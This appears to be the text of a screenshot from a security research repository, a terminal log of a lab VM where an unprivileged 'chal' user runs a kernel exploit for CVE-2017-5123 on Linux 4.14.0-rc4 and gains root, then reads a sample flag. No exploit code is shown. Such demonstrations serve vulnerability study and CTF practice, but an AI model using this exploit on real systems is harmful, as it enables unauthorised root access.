 john@john-virtual-machine: ~/Desktop/cve/CVE-2017-5123
john@john-virtual-machine:~/Desktop/cve/CVE-2017-5123$ ./start.sh
warning: TCG doesn't support requested feature: CPUID.01H:ECX.vmx [bit 5]
/ $ cd exp
/exp $ uname -a
Linux (none) 4.14.0-rc4 #1 SMP Sun May 30 09:25:03 CST 2021 x86_64 GNU/Linux
/exp $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/exp $ ./expoit_cred
[*]clone 850 over
[*]attacking 0xffff88001cf9d004
[*]success!
[*]pid:138 euid:0 uid:0
/exp $ uid=0(root) gid=0(root) groups=1000(chal)
this is a sample flag